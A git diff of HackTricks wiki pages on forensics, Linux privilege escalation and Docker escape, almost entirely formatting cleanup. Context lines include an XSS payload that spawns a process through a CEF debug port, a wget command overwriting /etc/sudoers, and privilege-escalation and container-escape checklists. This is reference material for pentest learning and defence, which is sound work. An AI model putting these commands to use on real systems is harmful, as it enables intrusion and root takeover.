You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||
|
|
|
|||
|
|
@ -122,7 +122,7 @@ Some interesting attributes:
|
|||
* Access date
|
||||
* MFT update date
|
||||
* DOS File permissions
|
||||
* [$FILE\_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file\_name.html) (among others): 
|
||||
* [$FILE\_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file\_name.html) (among others):
|
||||
* File name
|
||||
* Creation date
|
||||
* Modification date
|
||||
|
|
|
|||
|
|
@ -6,9 +6,9 @@ A note about **PCAP** vs **PCAPNG**: there are two versions of the PCAP file for
|
|||
|
||||
## Online tools for pcaps
|
||||
|
||||
* If the header of your pcap is **broken** you should try to **fix** it using: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)\*\*\*\*
|
||||
* Extract **information** and search for **malware** inside a pcap in [**PacketTotal**](https://packettotal.com)\*\*\*\*
|
||||
* Search for **malicious activity** using [**www.virustotal.com**](https://www.virustotal.com) and [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)\*\*\*\*
|
||||
* If the header of your pcap is **broken** you should try to **fix** it using: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
|
||||
* Extract **information** and search for **malware** inside a pcap in [**PacketTotal**](https://packettotal.com)
|
||||
* Search for **malicious activity** using [**www.virustotal.com**](https://www.virustotal.com) and [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
|
||||
|
||||
## Extract Information
|
||||
|
||||
|
|
@ -28,7 +28,7 @@ You can find some Wireshark trick in:
|
|||
|
||||
### Xplico Framework
|
||||
|
||||
\*\*\*\*[**Xplico** ](https://github.com/xplico/xplico)_(only linux)_ can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on.
|
||||
[**Xplico** ](https://github.com/xplico/xplico)_(only linux)_ can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on.
|
||||
|
||||
#### Install
|
||||
|
||||
|
|
@ -118,7 +118,7 @@ suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
|
|||
|
||||
### YaraPcap
|
||||
|
||||
\*\*\*\*[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that
|
||||
[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that
|
||||
|
||||
* Reads a PCAP File and Extracts Http Streams.
|
||||
* gzip deflates any compressed streams
|
||||
|
|
|
|||
|
|
@ -61,11 +61,11 @@ Under _**Statistics --> I/O Graph**_ you can find a **graph of the communication
|
|||
Here you can find wireshark filter depending on the protocol: [https://www.wireshark.org/docs/dfref/](https://www.wireshark.org/docs/dfref/)\
|
||||
Other interesting filters:
|
||||
|
||||
*  `(http.request or ssl.handshake.type == 1) and !(udp.port eq 1900)`
|
||||
* `(http.request or ssl.handshake.type == 1) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic
|
||||
*  `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002) and !(udp.port eq 1900)`
|
||||
* `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic + TCP SYN
|
||||
*  `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002 or dns) and !(udp.port eq 1900)`
|
||||
* `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002 or dns) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic + TCP SYN + DNS requests
|
||||
|
||||
### Search
|
||||
|
|
|
|||
|
|
@ -82,7 +82,7 @@ Check the previous error documentation.
|
|||
|
||||
## Automatic Tool
|
||||
|
||||
The tool [https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker) glues together several tools available to the community that **helps researcher to unpack and decompile executable** written in python (py2exe and pyinstaller). 
|
||||
The tool [https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker) glues together several tools available to the community that **helps researcher to unpack and decompile executable** written in python (py2exe and pyinstaller).
|
||||
|
||||
Several YARA rules are available to determine if the executable is written in python (This script also confirms if the executable is created with either py2exe or pyinstaller).
|
||||
|
||||
|
|
|
|||
|
|
@ -31,7 +31,7 @@ Each profile has a "**Path**" variable with the name of the folder where it's da
|
|||
Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
||||
|
||||
* _**places.sqlite**_ : History (moz_\__places), bookmarks (moz\_bookmarks), and downloads (moz_\__annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;` 
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
||||
* Note that the link type is a number that indicates:
|
||||
* 1: User followed a link
|
||||
* 2: User wrote the URL
|
||||
|
|
@ -51,7 +51,7 @@ Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) pa
|
|||
* _**cookies.sqlite**_ : Contains **cookies.** [**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html) can be used in Windows to inspect this file.
|
||||
* _**cache2/entries**_ or _**startupCache**_ : Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html) can be used to see the **files saved in the cache**.
|
||||
|
||||
 Information that can be obtained:
|
||||
Information that can be obtained:
|
||||
|
||||
* URL, fetch Count, Filename, Content type, FIle size, Last modified time, Last fetched time, Server Last Modified, Server Response
|
||||
* _**favicons.sqlite**_ : Favicons
|
||||
|
|
@ -96,7 +96,7 @@ Most of the information will be saved inside the _**Default/**_ or _**ChromeDefa
|
|||
* Reloaded
|
||||
* _**Cookies**_ : Cookies. [ChromeCookiesView](https://www.nirsoft.net/utils/chrome\_cookies\_view.html) can be used to inspect the cookies.
|
||||
* _**Cache**_ : Cache. In Windows you can use the tool [ChromeCacheView](https://www.nirsoft.net/utils/chrome\_cache\_view.html) to inspect the ca
|
||||
* _**Bookmarks**_ : Bookmarks 
|
||||
* _**Bookmarks**_ : Bookmarks
|
||||
* _**Web Data**_ : Form History
|
||||
* _**Favicons**_ : Favicons
|
||||
* _**Login Data**_ : Login information (usernames, passwords...)
|
||||
|
|
@ -147,7 +147,7 @@ The metadata information about the cache stores:
|
|||
|
||||
#### Files
|
||||
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_ 
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_
|
||||
|
||||
The information inside these folders is a **snapshot of what the user was seeing**. The caches has a size of **250 MB** and the timestamps indicate when the page was visited (first time, creation date of the NTFS, last time, modification time of the NTFS).
|
||||
|
||||
|
|
@ -169,7 +169,7 @@ The metadata information about the cookies stores:
|
|||
|
||||
#### Files
|
||||
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_ 
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_
|
||||
|
||||
Session cookies will reside in memory and persistent cookie in the disk.
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Introduction
|
||||
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts). 
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts).
|
||||
|
||||
Broadly speaking, there are two generations of Office file format: the **OLE formats** (file extensions like RTF, DOC, XLS, PPT), and the "**Office Open XML**" formats (file extensions that include DOCX, XLSX, PPTX). **Both** formats are structured, compound file binary formats that **enable Linked or Embedded content** (Objects). OOXML files are actually zip file containers, meaning that one of the easiest ways to check for hidden data is to simply `unzip` the document:
|
||||
|
||||
|
|
|
|||
|
|
@ -81,7 +81,7 @@ To inspect these files you can use [**LinkParser**](http://4discovery.com/our-to
|
|||
|
||||
In this tools you will find 2 set of timestamps: **FileModifiedDate**, **FileAccessDate** and **FileCreationDate**, and **LinkModifiedDate**, **LinkAccessDate** and **LinkCreationDate**. The first set of timestamp references the **timestamps of the link file itself**. The second set references the **timestamps of the linked file**.
|
||||
|
||||
You can get the same information running the Windows cli tool: [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)\*\*\*\*
|
||||
You can get the same information running the Windows cli tool: [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)
|
||||
|
||||
```
|
||||
LECmd.exe -d C:\Users\student\Desktop\LNKs --csv C:\Users\student\Desktop\LNKs
|
||||
|
|
@ -353,7 +353,7 @@ The cache stores various file metadata depending on the operating system, such a
|
|||
|
||||
This information can be found in the registry in:
|
||||
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` 
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache`
|
||||
* XP (96 entries)
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`
|
||||
* Server 2003 (512 entries)
|
||||
|
|
@ -478,7 +478,7 @@ This event is recorded by the EventID 4616 inside the Security Event log.
|
|||
The following System EventIDs are useful:
|
||||
|
||||
* 20001 / 20003 / 10000: First time it was used
|
||||
* 10100: Driver update 
|
||||
* 10100: Driver update
|
||||
|
||||
The EventID 112 from DeviceSetupManager contains the timestamp of each USB device inserted.
|
||||
|
||||
|
|
|
|||
|
|
@ -32,7 +32,7 @@
|
|||
|
||||
### Shared Folders
|
||||
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC` 
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC`
|
||||
* CSCFlag=0 -> By default the user needs to indicate the files that he wants to cache
|
||||
* CSCFlag=16 -> Automatic caching documents. “All files and programs that users open from the shared folder are automatically available offline” with the “optimize for performance" unticked.
|
||||
* CSCFlag=32 -> Like the previous options by “optimize for performance” is ticked
|
||||
|
|
@ -42,10 +42,10 @@
|
|||
|
||||
### AutoStart programs
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run` 
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce` 
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Runonce` 
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run` 
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Runonce`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
|
||||
### Explorer Searches
|
||||
|
|
@ -110,7 +110,7 @@ Desktop Access:
|
|||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\BagMRU`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\Bags`
|
||||
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) **\*\*and you will be able to find the** MAC time of the folder **and also the** creation date and modified date of the shellbag **which are related with the** first time the folder was accessed and the last time\*\*.
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) and you will be able to find the** MAC time of the folder **and also the** creation date and modified date of the shellbag **which are related with the** first time the folder was accessed and the last time**.
|
||||
|
||||
Note 2 things from the following image:
|
||||
|
||||
|
|
|
|||
|
|
@ -9,11 +9,11 @@ description: Checklist for privilege escalation in Linux
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -104,7 +104,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
* [ ] Are [**sudo** commands **limited** by **path**? can you **bypass** the restrictions](privilege-escalation/#sudo-execution-bypassing-paths)?
|
||||
* [ ] [**Sudo/SUID binary without path indicated**](privilege-escalation/#sudo-command-suid-binary-without-command-path)?
|
||||
* [ ] [**SUID binary specifying path**](privilege-escalation/#suid-binary-with-command-path)? Bypass
|
||||
* [ ] [**LD\_PRELOAD vuln**](privilege-escalation/#ld\_preload)\*\*\*\*
|
||||
* [ ] [**LD\_PRELOAD vuln**](privilege-escalation/#ld\_preload)
|
||||
* [ ] [**Lack of .so library in SUID binary**](privilege-escalation/#suid-binary-so-injection) from a writable folder?
|
||||
* [ ] [**SUDO tokens available**](privilege-escalation/#reusing-sudo-tokens)? [**Can you create a SUDO token**](privilege-escalation/#var-run-sudo-ts-less-than-username-greater-than)?
|
||||
* [ ] Can you [**read or modify sudoers files**](privilege-escalation/#etc-sudoers-etc-sudoers-d)?
|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -341,7 +341,7 @@ Press Ctrl-C to end monitoring without terminating the process.
|
|||
|
||||
To dump a process memory you could use:
|
||||
|
||||
* [**https://github.com/Sysinternals/ProcDump-for-Linux**](https://github.com/Sysinternals/ProcDump-for-Linux)\*\*\*\*
|
||||
* [**https://github.com/Sysinternals/ProcDump-for-Linux**](https://github.com/Sysinternals/ProcDump-for-Linux)
|
||||
* [**https://github.com/hajzer/bash-memory-dump**](https://github.com/hajzer/bash-memory-dump) (root) - _You can manually remove root requirements and dump process owned by you_
|
||||
* Script A.5 from [**https://www.delaat.net/rp/2016-2017/p97/report.pdf**](https://www.delaat.net/rp/2016-2017/p97/report.pdf) (root is required)
|
||||
|
||||
|
|
@ -654,7 +654,7 @@ If you find that you can use the **`runc`** command read the following page as *
|
|||
|
||||
D-BUS is an **inter-process communication (IPC) system**, providing a simple yet powerful mechanism **allowing applications to talk to one another**, communicate information and request services. D-BUS was designed from scratch to fulfil the needs of a modern Linux system.
|
||||
|
||||
D-BUS, as a full-featured IPC and object system, has several intended uses. First, D-BUS can perform basic application IPC, allowing one process to shuttle data to another—think **UNIX domain sockets on steroids**. Second, D-BUS can facilitate sending events, or signals, through the system, allowing different components in the system to communicate and ultimately to integrate better. For example, a Bluetooth dæmon can send an incoming call signal that your music player can intercept, muting the volume until the call ends. Finally, D-BUS implements a remote object system, letting one application request services and invoke methods from a different object—think CORBA without the complications. _\*\*_(From [here](https://www.linuxjournal.com/article/7744)).
|
||||
D-BUS, as a full-featured IPC and object system, has several intended uses. First, D-BUS can perform basic application IPC, allowing one process to shuttle data to another—think **UNIX domain sockets on steroids**. Second, D-BUS can facilitate sending events, or signals, through the system, allowing different components in the system to communicate and ultimately to integrate better. For example, a Bluetooth dæmon can send an incoming call signal that your music player can intercept, muting the volume until the call ends. Finally, D-BUS implements a remote object system, letting one application request services and invoke methods from a different object—think CORBA without the complications. _**_(From [here](https://www.linuxjournal.com/article/7744)).
|
||||
|
||||
D-Bus uses an **allow/deny model**, where each message (method call, signal emission, etc.) can be **allowed or denied** according to the sum of all policy rules which match it. Each or rule in the policy should have the `own`, `send_destination` or `receive_sender` attribute set.
|
||||
|
||||
|
|
@ -1241,7 +1241,7 @@ Specifies files that contains the public keys that can be used for user authenti
|
|||
AuthorizedKeysFile .ssh/authorized_keys access
|
||||
```
|
||||
|
||||
That configuration will indicate that if you try to login with the **private** key \*\*\*\*of the user "\*\*testusername\*\*" ssh is going to compare the public key of your key with the ones located in `/home/testusername/.ssh/authorized_keys` and `/home/testusername/access`
|
||||
That configuration will indicate that if you try to login with the **private** key of the user "**testusername**" ssh is going to compare the public key of your key with the ones located in `/home/testusername/.ssh/authorized_keys` and `/home/testusername/access`
|
||||
|
||||
#### ForwardAgent/AllowAgentForwarding
|
||||
|
||||
|
|
@ -1259,7 +1259,7 @@ Notice that if `Host` is `*` every time the user jumps to a different machine th
|
|||
The file `/etc/ssh_config` can **override** this **options** and allow or denied this configuration.\
|
||||
The file `/etc/sshd_config` can **allow** or **denied** ssh-agent forwarding with the keyword `AllowAgentForwarding` (default is allow).
|
||||
|
||||
If you Forward Agent configured in an environment \*\*\*\*\[\*\*check here how to exploit it to escalate privileges\*\*]\(ssh-forward-agent-exploitation.md).
|
||||
If you Forward Agent configured in an environment \[**check here how to exploit it to escalate privileges**]\(ssh-forward-agent-exploitation.md).
|
||||
|
||||
## Interesting Files
|
||||
|
||||
|
|
@ -1490,7 +1490,7 @@ DEVICE=eth0
|
|||
|
||||
(_Note the black space between Network and /bin/id_)
|
||||
|
||||
**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)\*\*\*\*
|
||||
**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
|
||||
|
||||
### **init, init.d, systemd, and rc.d**
|
||||
|
||||
|
|
|
|||
|
|
@ -336,7 +336,7 @@ dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oou
|
|||
|
||||
_Note that in `htb.oouch.Block.Block`, the first part (`htb.oouch.Block`) references the service object and the last part (`.Block`) references the method name._
|
||||
|
||||
### C code 
|
||||
### C code
|
||||
|
||||
{% code title="d-bus_server.c" %}
|
||||
```c
|
||||
|
|
|
|||
|
|
@ -102,7 +102,7 @@ When I changed Docker host, I had to move the root keys and repository keys to o
|
|||
|
||||
### Namespaces
|
||||
|
||||
**Namespaces** are a feature of the Linux kernel that **partitions kernel resources** such that one set of **processes** **sees** one set of **resources** while **another** set of **processes** sees a **different** set of resources. The feature works by having the same namespace for a set of resources and processes, but those namespaces refer to distinct resources. Resources may exist in multiple spaces. 
|
||||
**Namespaces** are a feature of the Linux kernel that **partitions kernel resources** such that one set of **processes** **sees** one set of **resources** while **another** set of **processes** sees a **different** set of resources. The feature works by having the same namespace for a set of resources and processes, but those namespaces refer to distinct resources. Resources may exist in multiple spaces.
|
||||
|
||||
Docker makes use of the following Linux kernel Namespaces to achieve Container isolation:
|
||||
|
||||
|
|
@ -245,7 +245,7 @@ docker build --secret my_key=my_value ,src=path/to/my_secret_file .
|
|||
|
||||
Where your file specifies your secrets as key-value pair.
|
||||
|
||||
These secrets are excluded from the image build cache. and from the final image. 
|
||||
These secrets are excluded from the image build cache. and from the final image.
|
||||
|
||||
If you need your **secret in your running container**, and not just when building your image, use **Docker Compose or Kubernetes**.
|
||||
|
||||
|
|
@ -291,7 +291,7 @@ If you’re using [Kubernetes](https://kubernetes.io/docs/concepts/configuration
|
|||
* Do **not run as root inside the container. Use a** [**different user**](https://docs.docker.com/develop/develop-images/dockerfile\_best-practices/#user) **and** [**user namespaces**](https://docs.docker.com/engine/security/userns-remap/)**.** The root in the container is the same as on host unless remapped with user namespaces. It is only lightly restricted by, primarily, Linux namespaces, capabilities, and cgroups.
|
||||
* [**Drop all capabilities**](https://docs.docker.com/engine/reference/run/#runtime-privilege-and-linux-capabilities) **(`--cap-drop=all`) and enable only those that are required** (`--cap-add=...`). Many of workloads don’t need any capabilities and adding them increases the scope of a potential attack.
|
||||
* [**Use the “no-new-privileges” security option**](https://raesene.github.io/blog/2019/06/01/docker-capabilities-and-no-new-privs/) to prevent processes from gaining more privileges, for example through suid binaries.
|
||||
* ****[**Limit resources available to the container**](https://docs.docker.com/engine/reference/run/#runtime-constraints-on-resources)**.** Resource limits can protect the machine from denial of service attacks.
|
||||
* [**Limit resources available to the container**](https://docs.docker.com/engine/reference/run/#runtime-constraints-on-resources)**.** Resource limits can protect the machine from denial of service attacks.
|
||||
* **Adjust** [**seccomp**](https://docs.docker.com/engine/security/seccomp/)**,** [**AppArmor**](https://docs.docker.com/engine/security/apparmor/) **(or SELinux)** profiles to restrict the actions and syscalls available for the container to the minimum required.
|
||||
* **Use** [**official docker images**](https://docs.docker.com/docker-hub/official\_images/) **and require signatures** or build your own based on them. Don’t inherit or use [backdoored](https://arstechnica.com/information-technology/2018/06/backdoored-images-downloaded-5-million-times-finally-removed-from-docker-hub/) images. Also store root keys, passphrase in a safe place. Docker has plans to manage keys with UCP.
|
||||
* **Regularly** **rebuild** your images to **apply security patches to the host an images.**
|
||||
|
|
|
|||
|
|
@ -42,7 +42,7 @@ aa-mergeprof #used to merge the policies
|
|||
## Creating a profile
|
||||
|
||||
* In order to indicate the affected executable, **absolute paths and wildcards** are allowed (for file globbing) for specifying files.
|
||||
* To indicate the access the binary will have over **files** the following **access controls** can be used: 
|
||||
* To indicate the access the binary will have over **files** the following **access controls** can be used:
|
||||
* **r** (read)
|
||||
* **w** (write)
|
||||
* **m** (memory map as executable)
|
||||
|
|
|
|||
|
|
@ -36,7 +36,7 @@ In the page [route\_parser.go](https://github.com/twistlock/authz/blob/master/co
|
|||
|
||||
### Simple Plugin Tutorial
|
||||
|
||||
You can find an **easy to understand plugin** with detailed information about installation and debugging here: [**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)****
|
||||
You can find an **easy to understand plugin** with detailed information about installation and debugging here: [**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)
|
||||
|
||||
Read the `README` and the `plugin.go` code to understand how is it working.
|
||||
|
||||
|
|
|
|||
|
|
@ -2,11 +2,11 @@
|
|||
|
||||
## Automatic Enumeration & Escape
|
||||
|
||||
* ****[**linpeas**](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS): It can also **enumerate containers**
|
||||
* ****[**CDK**](https://github.com/cdk-team/CDK#installationdelivery): This tool is pretty **useful to enumerate the container you are into even try to escape automatically**
|
||||
* ****[**amicontained**](https://github.com/genuinetools/amicontained): Useful tool to get the privileges the container has in order to find ways to escape from it
|
||||
* ****[**deepce**](https://github.com/stealthcopter/deepce): Tool to enumerate and escape from containers
|
||||
* ****[**grype**](https://github.com/anchore/grype): Get the CVEs contained in the software installed in the image
|
||||
* [**linpeas**](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS): It can also **enumerate containers**
|
||||
* [**CDK**](https://github.com/cdk-team/CDK#installationdelivery): This tool is pretty **useful to enumerate the container you are into even try to escape automatically**
|
||||
* [**amicontained**](https://github.com/genuinetools/amicontained): Useful tool to get the privileges the container has in order to find ways to escape from it
|
||||
* [**deepce**](https://github.com/stealthcopter/deepce): Tool to enumerate and escape from containers
|
||||
* [**grype**](https://github.com/anchore/grype): Get the CVEs contained in the software installed in the image
|
||||
|
||||
## Mounted Docker Socket Escape
|
||||
|
||||
|
|
|
|||
|
|
@ -154,7 +154,7 @@ Also, note that when Docker (or other CRIs) are used in a **Kubernetes** cluster
|
|||
|
||||
### AppArmor
|
||||
|
||||
**AppArmor** is a kernel enhancement to confine **containers** to a **limited** set of **resources** with **per-program profiles**. When you run with the `--privileged` flag, this protection is disabled. 
|
||||
**AppArmor** is a kernel enhancement to confine **containers** to a **limited** set of **resources** with **per-program profiles**. When you run with the `--privileged` flag, this protection is disabled.
|
||||
|
||||
{% content-ref url="apparmor.md" %}
|
||||
[apparmor.md](apparmor.md)
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ The abuse of this vulnerability remotely could be as easy as injecting via XSS t
|
|||
<img src="http://localhost:40000/json/new/?javascript:require('child_process').spawnSync('calc.exe')">
|
||||
```
|
||||
|
||||
But obviously the exploitation will be **much easier locally**, as you can use a tool such as: [**https://github.com/taviso/cefdebug**](https://github.com/taviso/cefdebug)\*\*\*\*
|
||||
But obviously the exploitation will be **much easier locally**, as you can use a tool such as: [**https://github.com/taviso/cefdebug**](https://github.com/taviso/cefdebug)
|
||||
|
||||
```bash
|
||||
#List possible vulnerable sockets
|
||||
|
|
|
|||
|
|
@ -126,8 +126,8 @@ wget http://127.0.0.1:8080/sudoers -O /etc/sudoers
|
|||
### Other tricks
|
||||
|
||||
[**https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/**](https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/)\
|
||||
[https://pen-testing.sans.org/blog/2012/0**b**6/06/escaping-restricted-linux-shells](https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells\*\*]\(https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells)\
|
||||
[https://gtfobins.github.io](https://gtfobins.github.io/\*\*]\(https/gtfobins.github.io)\
|
||||
[https://pen-testing.sans.org/blog/2012/0**b**6/06/escaping-restricted-linux-shells](https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells**]\(https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells)\
|
||||
[https://gtfobins.github.io](https://gtfobins.github.io/**]\(https/gtfobins.github.io)\
|
||||
**It could also be interesting the page:**
|
||||
|
||||
{% content-ref url="../useful-linux-commands/bypass-bash-restrictions.md" %}
|
||||
|
|
|
|||
|
|
@ -98,7 +98,7 @@ So, read the file and try to **crack some hashes**.
|
|||
|
||||
## Disk Group
|
||||
|
||||
 This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
|
||||
This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
|
||||
|
||||
